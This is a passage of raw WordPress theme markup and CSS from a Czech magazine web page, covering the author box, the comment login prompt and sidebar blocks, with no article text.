@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_110{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_110{
                    padding: 21px;
                
                    border: 0px solid #ededed;
                }.tdi_110 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_110 .tdb-author-photo{
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_110 .tdb-author-name{
                    margin: 5px 0;
                
					font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_110 .tdb-author-name:hover{
                    color: #ff4033;
                }.tdi_110 .tdb-author-url:hover{
                    color: #ff4033;
                }.tdi_110 .tdb-author-descr{
                    margin: 15px 0 10px 0;
                
					font-family:Catamaran !important;font-size:16px !important;line-height:1.4 !important;
				}.tdi_110 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 42px;
				}.tdi_110 .tdb-social-item i.td-icon-twitter,
				.tdi_110 .tdb-social-item i.td-icon-linkedin,
				.tdi_110 .tdb-social-item i.td-icon-pinterest,
				.tdi_110 .tdb-social-item i.td-icon-blogger,
				.tdi_110 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_110 .tdb-social-item{
					min-width: 42px;
					height: 42px;
				
				    margin: 6px 12px 6px 0;
				
					background-color: #ffffff;
				}.tdi_110 .tdb-social-item:hover i{
					color: #ff4033;
				}.tdi_110 .tdb-author-url{
					font-family:Catamaran !important;font-size:12px !important;font-style:normal !important;
				}.tdi_110 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_110{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110{
                    border: 0px solid #ededed;
                }.tdi_110 .tdb-author-name{
					font-family:Catamaran !important;font-size:22px !important;line-height:1 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_110{
                    border: 0px solid #ededed;
                }.tdi_110 .tdb-author-photo{
                    width: 100px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_110 .tdb-author-info{
                    padding-bottom: 0;
                    padding-left: 15px;
                }.tdi_110 .tdb-author-name{
					font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_110 .tdb-author-descr{
					font-family:Catamaran !important;font-size:14px !important;line-height:1.4 !important;
				}
}
</style>
<div class="tdi_110_rand_style td-element-style"><style>
.tdi_110_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a href="https://stingmagazin.cz/author/admin/" class="tdb-author-photo" title="info@press-media.cz" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/4dc2d01b7d054de2d29d6be8291124b298c8ec7ba46033c5f8ff7f26ef17f3b1?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4dc2d01b7d054de2d29d6be8291124b298c8ec7ba46033c5f8ff7f26ef17f3b1?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://stingmagazin.cz/author/admin/" class="tdb-author-name" data-wpel-link="internal">info@press-media.cz</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_111 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_111" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_111 .comment-link{
            display: inline-block;
        }.tdi_111 .comment{
            border-bottom-style: dashed;
        }.tdi_111 .comment .children{
            border-top-style: dashed;
        }.tdi_111 .comment-form .submit{
            color: #232323;
        
            background-color: #ededed;
        
            font-family:Catamaran !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
        }.tdi_111 .comment-form .submit:hover{
            color: #ff4033;
        
            background-color: #ededed;
        }.tdi_111 .td-comments-title a,
        .tdi_111 .td-comments-title span{
            font-family:Catamaran !important;font-size:20px !important;font-weight:800 !important;
        }.tdi_111 cite{
            font-family:Catamaran !important;font-size:16px !important;text-transform:capitalize !important;
        }.tdi_111 .comment-link,
        .tdi_111 .comment-edit-link{
            font-family:Catamaran !important;font-size:14px !important;
        }.tdi_111 .comment-content p{
            font-family:Catamaran !important;
        }.tdi_111 .comment-reply-link{
            font-family:Catamaran !important;font-weight:600 !important;text-transform:uppercase !important;
        }.tdi_111 .comment-reply-title{
            font-family:Catamaran !important;
        }.tdi_111 input[type=text],
        .tdi_111 textarea{
            font-family:Catamaran !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_111 cite{
            font-family:Catamaran !important;font-size:18px !important;text-transform:capitalize !important;
        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_111 .td-comments-title a,
        .tdi_111 .td-comments-title span{
            font-family:Catamaran !important;font-size:18px !important;font-weight:800 !important;
        }
}

/* phone */
@media (max-width: 767px){
.tdi_111 .td-comments-title a,
        .tdi_111 .td-comments-title span{
            font-family:Catamaran !important;font-size:18px !important;font-weight:800 !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZANECHAT ODPOVĚĎ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/otec-mi-dal-do-zivota-tuto-jednu-dobrou-radu-pri-rozvodu-mi-pomohla-tak-jak-by-to-nedokazalo-nic-jineho/#respond" style="display:none;" data-wpel-link="internal">Zrušit odpověď</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Přihlásit zanechat komentář</a></p>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_113  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_113{
                    vertical-align: baseline;
                }.tdi_113 > .wpb_wrapper,
				.tdi_113 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_113 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_113 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_113 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_113{
width:21% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_113{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>

/* inline tdc_css att */

.tdi_114{
margin-bottom:10px !important;
padding-top:20px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_114{
margin-bottom:0px !important;
padding-top:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114{
margin-bottom:8px !important;
padding-top:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_114{
padding-top:0px !important;
}
}

</style>
<style>
.tds_icon_box2_wrap .tds-icon-box{
                  display: inline-block;
                }.tds_icon_box2_wrap .tds-icon-box2:after{
                  display: table;
                  content: '';
                  line-height: 0;
                  clear: both;
                }.tds_icon_box2_wrap .tdm-col-icon,
                .tds_icon_box2_wrap .tdm-col-text{
                  display: table-cell;
                  vertical-align: top;
                }.tds_icon_box2_wrap .icon_box_url_wrap{
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                }.tdi_115 .tdm-col-icon{
				    padding-right: 15px;
				}.tdi_115 .tds-title{
				    margin-top: 0px;
				
				    margin-bottom: -40px;
				}.tdi_115 .tdm-descr{
				    margin-bottom: 0px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_115 .tdm-col-icon{
				    padding-right: 10px;
				}.tdi_115 .tds-title{
				    margin-top: 1px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115 .tdm-col-icon{
				    padding-right: 10px;
				}.tdi_115 .tds-title{
				    margin-top: -7px;
				}
}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon">
<style>
.tdi_116{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_116:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tds-icon tds-icon-svg-wrap tdi_116 td-fix-index"><div class="tds-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M11.264 509.879h1001.472v22.528h-1001.472v-22.528z"></path></svg></div></div></div><div class="tdm-col-text">
<style>
.tdi_117 .tdm-title{
					font-family:Catamaran !important;font-size:24px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_117 .tdm-title{
					font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117 .tdm-title{
					font-family:Catamaran !important;font-size:16px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_117 .tdm-title{
					font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_117"><h3 class="tdm-title tdm-title-md">Discover</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tdm-descr{
                  font-size: 14px;
                  line-height: 24px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdi_114 svg{
                    width: 40px;
                    height: auto;
                }.tdi_114 .tds-icon-svg-wrap{
				    width: 40px;
				    height: 40px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_114 svg{
                    width: 20px;
                    height: auto;
                }.tdi_114 .tds-icon-svg-wrap{
				    width: 20px;
				    height: 20px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}
}</style></div><div class="td_block_wrap td_block_instagram tdi_118 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_118{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.td-instagram-element{
                    position: relative;
                    float: left;
                }.td-instagram-element a{
                    position: relative;
                    display: block;
                    height: 0;
                    padding-bottom: 100%;
                    background-size: cover;
                    background-repeat: no-repeat;
                    background-position: center center;
                }.td-instagram-element a:before{
                    content: '';
                    width: 94%;
                    height: 94%;
                    border: 1px solid #fff;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    bottom: 0;
                    right: 0;
                    margin: auto;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element a:after{
                    content: '';
                    width: 100%;
                    height: 100%;
                    opacity: 0;
                    position: absolute;
                    top: 0;
                    left: 0;
                    background-color: #fff;
                    -webkit-transition: opacity 0.3s ease 0s;
                    transition: opacity 0.3s ease 0s;
                }.td-instagram-element:hover a:before{
                    opacity: 0.4;
                }.td-instagram-element:hover a:after{
                    opacity: 0.1;
                }.td-images-on-row-1 .td-instagram-element{
                    width: 100%;
                }.td-images-on-row-2 .td-instagram-element{
                    width: 50%;
                }.td-images-on-row-3 .td-instagram-element{
                    width: 33.33333333%;
                }.td-images-on-row-4 .td-instagram-element{
                    width: 25%;
                }.td-images-on-row-5 .td-instagram-element{
                    width: 20%;
                }.td-images-on-row-6 .td-instagram-element{
                    width: 16.66666667%;
                }.td-images-on-row-7 .td-instagram-element{
                    width: 14.28571428571429%;
                }.td-images-on-row-8 .td-instagram-element{
                    width: 12.5%;
                }.td-image-gap-2{
                    margin: 0 -2px;
                }.td-image-gap-2 .td-instagram-element{
                    padding: 0 2px 4px;
                }.td-image-gap-5{
                    margin: 0 -5px;
                }.td-image-gap-5 .td-instagram-element{
                    padding: 0 5px 10px;
                }.td_block_instagram .td-video-play-ico{
                    pointer-events: none;
                }.td_block_instagram .td-icon-insta-carousel{
                    left: 50%;
                }.td-instagram-header{
                    display: flex;
                    align-items: center;
                    position: relative;
                    margin-bottom: 16px;
                }.td-instagram-profile-image{
                    position: relative;
                    width: 60px;
                    height: 60px;
                    border-radius: 60px;
                    overflow: hidden;
                    margin-right: 12px;
                    float: left;
                }.td-instagram-profile-image img{
                    display: block;
                }.td-instagram-profile-image-elem{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                }.td-instagram-meta{
                    margin-top: -2px;
                    font-size: 13px;
                    color: #000;
                }.td-instagram-button{
                    position: absolute;
                    top: 14px;
                    right: 0;
                    padding: 8px 14px 9px;
                    border: 1px solid #ededed;
                    line-height: 1;
                    font-size: 13px;
                    color: #444;
                    -webkit-transition: all 0.2s ease 0s;
                    transition: all 0.2s ease 0s;
                }.td-instagram-button:hover{
                    border-color: #ccc;
                    text-decoration: none !important;
                }.td-instagram-user{
                    font-size: 15px;
                    font-weight: 600;
                }.td-instagram-user a{
                    line-height: 26px;
                    color: #4db2ec;
                }.td-instagram-user a:hover{
                    text-decoration: none !important;
                }.td-instagram-followers span{
                    font-weight: 600;
                }.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,
                .td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{
                    width: 24px;
                    height: 24px;
                    font-size: 24px;
                }.td_block_instagram .td-instagram-user a{
                    overflow: hidden;
                    text-overflow: ellipsis;
                    white-space: nowrap;
                    max-width: 100%;
                    display: block;
                    margin-right: 80px;
                }body .tdi_118 .td-instagram-user a{
					font-family:Catamaran !important;font-size:16px !important;line-height:1.8 !important;font-weight:500 !important;
				}body .tdi_118 .td-instagram-followers{
					font-family:Catamaran !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
				}body .tdi_118 .td-instagram-button{
					font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
				}body .tdi_118 .td-instagram-element:hover:before{
                    opacity: 0;
                }@media (max-width: 767px) {    
                    .td-images-on-row-6 .td-instagram-element {
                        width: 33.33333333%;
                    }
                }@media (max-width: 767px) {    
                    .td-images-on-row-4 .td-instagram-element,
                    .td-images-on-row-5 .td-instagram-element,
                    .td-images-on-row-7 .td-instagram-element,
                    .td-images-on-row-8 .td-instagram-element {
                        width: 50%;
                    }
                }@media (max-width: 767px) {  
                    .td_block_instagram .td-instagram-element .td-video-play-ico {
                        width: 24px;
                        height: 24px;
                        font-size: 24px;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-button {
                        display: none;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .td_block_instagram .td-column-1 .td-instagram-user a {
                         margin-right: 0;
                    }
                 }
</style><div class="td-block-title-wrap"></div><div id=tdi_118 class="td-instagram-wrap td_block_inner td-column-1"></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_119 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>

/* inline tdc_css att */

.tdi_119{
margin-bottom:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_119{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_119{
margin-top:10px !important;
margin-bottom:8px !important;
}
}

</style>
<style>
.tdi_120 .tdm-col-icon{
				    padding-right: 15px;
				}.tdi_120 .tds-title{
				    margin-top: 0px;
				
				    margin-bottom: -40px;
				}.tdi_120 .tdm-descr{
				    margin-bottom: 0px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_120 .tdm-col-icon{
				    padding-right: 10px;
				}.tdi_120 .tds-title{
				    margin-top: 1px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120 .tdm-col-icon{
				    padding-right: 10px;
				}.tdi_120 .tds-title{
				    margin-top: -7px;
				}
}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_120"><div class="tdm-col-icon">
<style>
.tdi_121{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_121:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tds-icon tds-icon-svg-wrap tdi_121 td-fix-index"><div class="tds-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M11.264 509.879h1001.472v22.528h-1001.472v-22.528z"></path></svg></div></div></div><div class="tdm-col-text">
<style>
.tdi_122 .tdm-title{
					font-family:Catamaran !important;font-size:24px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_122 .tdm-title{
					font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_122 .tdm-title{
					font-family:Catamaran !important;font-size:16px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_122 .tdm-title{
					font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_122"><h3 class="tdm-title tdm-title-md">Sponsor</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_119 svg{
                    width: 40px;
                    height: auto;
                }.tdi_119 .tds-icon-svg-wrap{
				    width: 40px;
				    height: 40px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_119 svg{
                    width: 20px;
                    height: auto;
                }.tdi_119 .tds-icon-svg-wrap{
				    width: 20px;
				    height: 20px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}
}</style></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_123 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_123{
margin-bottom:40px !important;
}

</style>
<style>
/* custom css */
.tdi_123.td-a-rec{
					text-align: center;
				}.tdi_123 .td-element-style{
					z-index: -1;
				}.tdi_123 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_123 .td-adspot-title{
                    display: block;
                }.tdi_123.td-a-rec-img{
				    text-align: left;
				}.tdi_123.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
                    .tdi_123 .td_spot_img_all {
                        display: none;
                    }
                    .tdi_123 .td-adspot-title {
                        display: block;
                    }
				}@media (max-width: 767px) {
				    .tdi_123.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="display: inline-block"><a href="" class="td_spot_img_all" data-wpel-link="internal"><img src="https://stingmagazin.cz/wp-content/uploads/2020/11/reclama.jpg"  alt="spot_img" /></a><a href="" class="td_spot_img_mob" data-wpel-link="internal"><img src="https://stingmagazin.cz/wp-content/uploads/2020/11/reclama-retina.jpg"  alt="spot_img" /></a></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_124 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>

/* inline tdc_css att */

.tdi_124{
margin-bottom:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_124{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_124{
margin-top:10px !important;
margin-bottom:8px !important;
}
}

</style>
<style>
.tdi_125 .tdm-col-icon{
				    padding-right: 15px;
				}.tdi_125 .tds-title{
				    margin-top: 0px;
				
				    margin-bottom: -40px;
				}.tdi_125 .tdm-descr{
				    margin-bottom: 0px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_125 .tdm-col-icon{
				    padding-right: 10px;
				}.tdi_125 .tds-title{
				    margin-top: 1px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_125 .tdm-col-icon{
				    padding-right: 10px;
				}.tdi_125 .tds-title{
				    margin-top: -7px;
				}
}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_125"><div class="tdm-col-icon">
<style>
.tdi_126{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_126:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tds-icon tds-icon-svg-wrap tdi_126 td-fix-index"><div class="tds-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M11.264 509.879h1001.472v22.528h-1001.472v-22.528z"></path></svg></div></div></div><div class="tdm-col-text">
<style>
.tdi_127 .tdm-title{
					font-family:Catamaran !important;font-size:24px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_127 .tdm-title{
					font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127 .tdm-title{
					font-family:Catamaran !important;font-size:16px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_127 .tdm-title{
					font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_127"><h3 class="tdm-title tdm-title-md">Latest</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_124 svg{
                    width: 40px;
                    height: auto;
                }.tdi_124 .tds-icon-svg-wrap{
				    width: 40px;
				    height: 40px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124 svg{
                    width: 20px;
                    height: auto;
                }.tdi_124 .tds-icon-svg-wrap{
				    width: 20px;
				    height: 20px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}
